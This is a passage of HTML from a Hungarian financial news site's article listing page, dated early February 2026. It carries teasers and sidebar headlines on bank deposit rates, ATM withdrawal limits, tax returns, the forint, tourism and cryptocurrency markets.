				Az inflációt bőven meghaladó, akár 6 százalék feletti éves kamat mellett is elhelyezhetik a pénzüket azok, akiket érintenek a februárban esedékes kormányzati juttatások – derül ki a BiztosDöntés.hu által összegyűjtött adatokból. Az alacsony kockázatú értékpapírokban gondolkodóknak pedig jó választást jelenthetnek a lakossági állampapírok is.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 10:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/hat-szazalek-feletti-beteti-kamatokkal-varjak-a-februari-penzesot-a-bankok-483047" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/hat-szazalek-feletti-beteti-kamatokkal-varjak-a-februari-penzesot-a-bankok-483047"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/hat-szazalek-feletti-beteti-kamatokkal-varjak-a-februari-penzesot-a-bankok-483047" title="Hat százalék feletti betéti kamatokkal várják a februári pénzesőt a bankok" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tovabb-robog-a-gyorsjelentesi-szezon-483045" title="Tovább robog a gyorsjelentési szezon"><strong>Tovább robog a gyorsjelentési</strong> szezon</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tovabb-robog-a-gyorsjelentesi-szezon-483045">
					<img src="/upload/file/73610/orig.webp" alt="Tovább robog a gyorsjelentési szezon" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tovabb-robog-a-gyorsjelentesi-szezon-483045">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Tovább robog a negyedik negyedéves gyorsjelentési szezon a tengerentúlon. Február első hetében közzéteszi majd legfrissebb számait többek között a Walt Disney, a PayPal, az Uber és az Amazon is. Míg az előttünk álló héten Európából közzéteszi majd gyorsjelentését többek között az Infineon és a Novo Nordisk is.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 10:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tovabb-robog-a-gyorsjelentesi-szezon-483045" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tovabb-robog-a-gyorsjelentesi-szezon-483045"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tovabb-robog-a-gyorsjelentesi-szezon-483045" title="Tovább robog a gyorsjelentési szezon" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-revolut-nem-reagalt-a-wise-viszont-lepett-a-300000-ft-os-keszpenzfelveteli-limit-kapcsan-483046" title="A Revolut nem reagált, a Wise viszont lépett a 300.000 Ft-os készpénzfelvételi limit kapcsán"><strong>A Revolut nem reagált, a Wise viszont lépett a 300.000</strong> Ft-os készpénzfelvételi limit kapcsán</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Így reagáltak a fintech cégek a 300 ezer forintos ingyenes készpénzfelvételre: Magyarországon 2026. február 1-jétől jelentős változás lépett életbe a készpénzfelvételi szabályokban: a hazai banki ügyfelek számára megduplázódott az ATM-ből díjmentesen felvehető összeg.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 09:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-revolut-nem-reagalt-a-wise-viszont-lepett-a-300000-ft-os-keszpenzfelveteli-limit-kapcsan-483046" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-revolut-nem-reagalt-a-wise-viszont-lepett-a-300000-ft-os-keszpenzfelveteli-limit-kapcsan-483046"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-revolut-nem-reagalt-a-wise-viszont-lepett-a-300000-ft-os-keszpenzfelveteli-limit-kapcsan-483046" title="A Revolut nem reagált, a Wise viszont lépett a 300.000 Ft-os készpénzfelvételi limit kapcsán" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-napokban-mindenki-megkapja-az-igazolasokat-az-szja-bevallashoz-483044" title="A napokban mindenki megkapja az igazolásokat az szja-bevalláshoz"><strong>A napokban mindenki megkapja az igazolásokat</strong> az szja-bevalláshoz</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-napokban-mindenki-megkapja-az-igazolasokat-az-szja-bevallashoz-483044">
					<img src="/upload/file/67906/orig.webp" alt="A napokban mindenki megkapja az igazolásokat az szja-bevalláshoz" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-napokban-mindenki-megkapja-az-igazolasokat-az-szja-bevallashoz-483044">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A NAV idén is 5,5 millió magánszemélynek készíti el az szja-bevallási tervezetét, amelyek március 15-től lesznek elérhetők. Február 2-a fontos időpont, ugyanis a magánszemélyek ebben az időszakban kapják meg az szja-bevalláshoz szükséges munkáltatói igazolásokat. Fontos, hogy ezeket nem kell beküldeni a NAV-hoz, de 5 évig meg kell őrizni őket - hívta fel a figyelmet hétfőn a Nemzeti Adó- és Vámhivatal (NAV).    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 09:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-napokban-mindenki-megkapja-az-igazolasokat-az-szja-bevallashoz-483044" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-napokban-mindenki-megkapja-az-igazolasokat-az-szja-bevallashoz-483044"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-napokban-mindenki-megkapja-az-igazolasokat-az-szja-bevallashoz-483044" title="A napokban mindenki megkapja az igazolásokat az szja-bevalláshoz" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-kemeny-teli-rezsi-igazi-ellenszere-az-epuletfelujitas-483043" title="A kemény téli rezsi igazi ellenszere: az épületfelújítás"><strong>A kemény téli rezsi igazi ellenszere:</strong> az épületfelújítás</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-kemeny-teli-rezsi-igazi-ellenszere-az-epuletfelujitas-483043">
					<img src="/upload/file/68139/orig.webp" alt="A kemény téli rezsi igazi ellenszere: az épületfelújítás" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-kemeny-teli-rezsi-igazi-ellenszere-az-epuletfelujitas-483043">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az utóbbi évek enyhe telei után az idei nagy hidegek ismét ráirányították a figyelmet arra, mennyire sérülékeny a magyar épületállomány energiahatékonysága. A megugró lakossági és vállalati energiafogyasztás nem rendkívüli helyzet, hanem egy régóta fennálló szerkezeti probléma következménye. Koczóh Levente András, a Green Policy Center senior klímapolitikai tanácsadója elemzésében arra hívja fel a figyelmet, hogy az épületenergetikai felújítás nem időjárási kérdés, hanem gazdasági, társadalmi és klímavédelmi szükségszerűség. A problémák feltárásán túl a cikk több támogatási konstrukciót is bemutat mindazok számára, akik szeretnének belevágni elavult ingatlanjaik korszerűsítésébe.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 08:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-kemeny-teli-rezsi-igazi-ellenszere-az-epuletfelujitas-483043" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-kemeny-teli-rezsi-igazi-ellenszere-az-epuletfelujitas-483043"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-kemeny-teli-rezsi-igazi-ellenszere-az-epuletfelujitas-483043" title="A kemény téli rezsi igazi ellenszere: az épületfelújítás" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/gyengult-hetfo-reggelre-a-forint-483042" title="Gyengült hétfő reggelre a forint"><strong>Gyengült hétfő</strong> reggelre a forint</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Gyengült hétfő reggelre a forint a főbb devizákkal szemben a péntek esti jegyzéséhez képest a nemzetközi devizakereskedelemben.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 08:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/gyengult-hetfo-reggelre-a-forint-483042" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/gyengult-hetfo-reggelre-a-forint-483042"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/gyengult-hetfo-reggelre-a-forint-483042" title="Gyengült hétfő reggelre a forint" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tavaly-tortenelmet-irt-a-magyar-turizmus-483041" title="Tavaly történelmet írt a magyar turizmus"><strong>Tavaly történelmet írt</strong> a magyar turizmus</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tavaly-tortenelmet-irt-a-magyar-turizmus-483041">
					<img src="/upload/file/62177/orig.webp" alt="Tavaly történelmet írt a magyar turizmus" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tavaly-tortenelmet-irt-a-magyar-turizmus-483041">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Tavaly történelmet írt a magyar turizmus, ami a turisztikai szakma közös sikere; minden szegmensben növekedést mértek 2025-ben - hangsúlyozta a Magyar Turisztikai Ügynökség (MTÜ) elnöke vasárnap a 33. Turizmus Évadnyitó Gálán a Budapest Kongresszusi Központban.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 02. 07:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tavaly-tortenelmet-irt-a-magyar-turizmus-483041" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tavaly-tortenelmet-irt-a-magyar-turizmus-483041"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tavaly-tortenelmet-irt-a-magyar-turizmus-483041" title="Tavaly történelmet írt a magyar turizmus" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            




    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-nyugdijak-szamitasakor-az-1998-as-ev-a-nagy-vizvalaszto-onnek-jol-szamoltak-483014" title="A nyugdíjak számításakor az 1998-as év a nagy vízválasztó! Önnek jól számoltak?">A nyugdíjak számításakor az 1998-as év a nagy vízválasztó! Önnek jól számoltak?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-nyugdijak-szamitasakor-az-1998-as-ev-a-nagy-vizvalaszto-onnek-jol-szamoltak-483014">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69357/orig.webp" alt="A nyugdíjak számításakor az 1998-as év a nagy vízválasztó! Önnek jól számoltak?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/5-csodalatos-gyogyhatas-amit-a-szodabikarbonarol-nem-is-tudtal-483016" title="5 csodálatos gyógyhatás, amit a szódabikarbónáról nem is tudtál!">5 csodálatos gyógyhatás, amit a szódabikarbónáról nem is tudtál!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/5-csodalatos-gyogyhatas-amit-a-szodabikarbonarol-nem-is-tudtal-483016">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74553/orig.webp" alt="5 csodálatos gyógyhatás, amit a szódabikarbónáról nem is tudtál!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/igy-vehetsz-fel-havi-300-ezer-forint-keszpenzt-matol-bankautomatabol-483022" title="Így vehetsz fel havi 300 ezer forint készpénzt mától bankautomatából">Így vehetsz fel havi 300 ezer forint készpénzt mától bankautomatából</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/igy-vehetsz-fel-havi-300-ezer-forint-keszpenzt-matol-bankautomatabol-483022">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69764/orig.webp" alt="Így vehetsz fel havi 300 ezer forint készpénzt mától bankautomatából" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/osszeomlas-fenyegeti-az-ethereumot-bitmine-6-milliard-dollaros-veszteseget-szenvedett-el-483024" title="Összeomlás fenyegeti az Ethereumot? BitMine 6 milliárd dolláros veszteséget szenvedett el">Összeomlás fenyegeti az Ethereumot? BitMine 6 milliárd dolláros veszteséget szenvedett el</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/osszeomlas-fenyegeti-az-ethereumot-bitmine-6-milliard-dollaros-veszteseget-szenvedett-el-483024">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65711/orig.webp" alt="Összeomlás fenyegeti az Ethereumot? BitMine 6 milliárd dolláros veszteséget szenvedett el" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/februar-1-tol-300-ezer-forintot-lehet-ingyenesen-felvenni-483027" title="Február 1-től 300 ezer forintot lehet ingyenesen felvenni">Február 1-től 300 ezer forintot lehet ingyenesen felvenni</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/februar-1-tol-300-ezer-forintot-lehet-ingyenesen-felvenni-483027">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71593/orig.webp" alt="Február 1-től 300 ezer forintot lehet ingyenesen felvenni" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ennyi-part-indulhat-az-aprilisi-valasztason-483036" title="Ennyi párt indulhat az áprilisi választáson">Ennyi párt indulhat az áprilisi választáson</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ennyi-part-indulhat-az-aprilisi-valasztason-483036">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/64650/orig.webp" alt="Ennyi párt indulhat az áprilisi választáson" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/xiv-leo-sem-koltozik-be-a-papai-lakosztalyba-483008" title="XIV. Leó sem költözik be a pápai lakosztályba">XIV. Leó sem költözik be a pápai lakosztályba</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/xiv-leo-sem-koltozik-be-a-papai-lakosztalyba-483008">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74549/orig.webp" alt="XIV. Leó sem költözik be a pápai lakosztályba" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/eltuntek-a-trump-korszak-nyeresegei-melyrepulesben-a-bitcoin-483037" title="Eltűntek a Trump-korszak nyereségei: mélyrepülésben a Bitcoin">Eltűntek a Trump-korszak nyereségei: mélyrepülésben a Bitcoin</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/eltuntek-a-trump-korszak-nyeresegei-melyrepulesben-a-bitcoin-483037">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74560/orig.webp" alt="Eltűntek a Trump-korszak nyereségei: mélyrepülésben a Bitcoin" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-orszaggyulesi-kepviselok-benyujtottak-vagyonnyilatkozataikat-483011" title="Az országgyűlési képviselők benyújtották vagyonnyilatkozataikat">Az országgyűlési képviselők benyújtották vagyonnyilatkozataikat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-orszaggyulesi-kepviselok-benyujtottak-vagyonnyilatkozataikat-483011">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74551/orig.webp" alt="Az országgyűlési képviselők benyújtották vagyonnyilatkozataikat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/horvat-kormanyfo-az-eu-nem-hagyhatja-magara-delkelet-europat-483017" title="Horvát kormányfő: az EU nem hagyhatja magára Délkelet-Európát">Horvát kormányfő: az EU nem hagyhatja magára Délkelet-Európát</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/horvat-kormanyfo-az-eu-nem-hagyhatja-magara-delkelet-europat-483017">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74554/orig.webp" alt="Horvát kormányfő: az EU nem hagyhatja magára Délkelet-Európát" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/rekordosszegu-tokekiaramlas-a-bitcoin-etf-ekbol-ujabb-vihar-a-kriptopiacon-483061" title="Rekordösszegű tőkekiáramlás a Bitcoin ETF-ekből – Újabb vihar a kriptopiacon">Rekordösszegű tőkekiáramlás a Bitcoin ETF-ekből – Újabb vihar a kriptopiacon</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/rekordosszegu-tokekiaramlas-a-bitcoin-etf-ekbol-ujabb-vihar-a-kriptopiacon-483061">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73496/orig.webp" alt="Rekordösszegű tőkekiáramlás a Bitcoin ETF-ekből – Újabb vihar a kriptopiacon" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-mvm-hibrid-eromuvet-hoz-letre-ajkan-483067" title="AZ MVM hibrid erőművet hoz létre Ajkán">AZ MVM hibrid erőművet hoz létre Ajkán</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-mvm-hibrid-eromuvet-hoz-letre-ajkan-483067">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74571/orig.webp" alt="AZ MVM hibrid erőművet hoz létre Ajkán" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/hongkong-megnyitja-kapuit-a-stabilcoin-kibocsatok-elott-483060" title="Hongkong megnyitja kapuit a stabilcoin kibocsátók előtt">Hongkong megnyitja kapuit a stabilcoin kibocsátók előtt</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/hongkong-megnyitja-kapuit-a-stabilcoin-kibocsatok-elott-483060">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71093/orig.webp" alt="Hongkong megnyitja kapuit a stabilcoin kibocsátók előtt" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tobb-mint-egymillio-szemelykocsit-gyartott-tavaly-a-skoda-auto-483066" title="Több mint egymillió személykocsit gyártott tavaly a Skoda Auto">Több mint egymillió személykocsit gyártott tavaly a Skoda Auto</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tobb-mint-egymillio-szemelykocsit-gyartott-tavaly-a-skoda-auto-483066">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60761/orig.webp" alt="Több mint egymillió személykocsit gyártott tavaly a Skoda Auto" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/bitpanda-es-ribbon-plc-osszefogasa-uj-lendulet-a-brit-kriptopiacnak-483059" title="Bitpanda és Ribbon Plc összefogása: új lendület a brit kriptopiacnak">Bitpanda és Ribbon Plc összefogása: új lendület a brit kriptopiacnak</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/bitpanda-es-ribbon-plc-osszefogasa-uj-lendulet-a-brit-kriptopiacnak-483059">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74569/orig.webp" alt="Bitpanda és Ribbon Plc összefogása: új lendület a brit kriptopiacnak" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/hun-ren-a-kutatasi-intezmenyek-unios-palyazati-reszvetele-folyamatos-lesz-483058" title="HUN-REN: a kutatási intézmények uniós pályázati részvétele folyamatos lesz">HUN-REN: a kutatási intézmények uniós pályázati részvétele folyamatos lesz</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/hun-ren-a-kutatasi-intezmenyek-unios-palyazati-reszvetele-folyamatos-lesz-483058">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74568/orig.webp" alt="HUN-REN: a kutatási intézmények uniós pályázati részvétele folyamatos lesz" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/aki-magyar-reszvenyt-vett-jol-jart-januarban-483057" title="Aki magyar részvényt vett, jól járt januárban">Aki magyar részvényt vett, jól járt januárban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/aki-magyar-reszvenyt-vett-jol-jart-januarban-483057">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67275/orig.webp" alt="Aki magyar részvényt vett, jól járt januárban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/trump-szerint-venezuela-komoly-bevetelhez-juthat-483056" title="Trump szerint Venezuela komoly bevételhez juthat">Trump szerint Venezuela komoly bevételhez juthat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/trump-szerint-venezuela-komoly-bevetelhez-juthat-483056">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74565/orig.webp" alt="Trump szerint Venezuela komoly bevételhez juthat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/donteskeptelenseg-benitja-a-magyar-vallalkozokat-483054" title="Döntésképtelenség bénítja a magyar vállalkozókat">Döntésképtelenség bénítja a magyar vállalkozókat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/donteskeptelenseg-benitja-a-magyar-vallalkozokat-483054">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74564/orig.webp" alt="Döntésképtelenség bénítja a magyar vállalkozókat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tavaly-magyarorszagon-tobb-mint-200-kockazatos-termek-miatt-kellett-intezkedni-483051" title="Tavaly Magyarországon több mint 200 kockázatos termék miatt kellett intézkedni">Tavaly Magyarországon több mint 200 kockázatos termék miatt kellett intézkedni</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tavaly-magyarorszagon-tobb-mint-200-kockazatos-termek-miatt-kellett-intezkedni-483051">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/64877/orig.webp" alt="Tavaly Magyarországon több mint 200 kockázatos termék miatt kellett intézkedni" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mar-dollarban-is-lehet-nyugdija-annak-a-magyarnak-aki-okosan-gondolkodik-468055" title="Már dollárban is lehet nyugdíja annak a magyarnak, aki okosan gondolkodik">Már dollárban is lehet nyugdíja annak a magyarnak, aki okosan gondolkodik</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mar-dollarban-is-lehet-nyugdija-annak-a-magyarnak-aki-okosan-gondolkodik-468055">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67559/orig.webp" alt="Már dollárban is lehet nyugdíja annak a magyarnak, aki okosan gondolkodik" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-kh-nal-elsokent-indult-el-a-piaci-zold-lakashitel-ertekesites-438885" title="A K&amp;H-nál elsőként indult el a piaci zöld lakáshitel értékesítés">A K&amp;H-nál elsőként indult el a piaci zöld lakáshitel értékesítés</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-kh-nal-elsokent-indult-el-a-piaci-zold-lakashitel-ertekesites-438885">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2014-06-18/21681_NCu4577J_1.jpg" alt="A K&amp;H-nál elsőként indult el a piaci zöld lakáshitel értékesítés" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tul-sokan-akarnak-zold-hitelt-megalljt-kialthatnak-a-bankok-434404" title="Túl sokan akarnak zöld hitelt? Megálljt kiálthatnak a bankok">Túl sokan akarnak zöld hitelt? Megálljt kiálthatnak a bankok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tul-sokan-akarnak-zold-hitelt-megalljt-kialthatnak-a-bankok-434404">
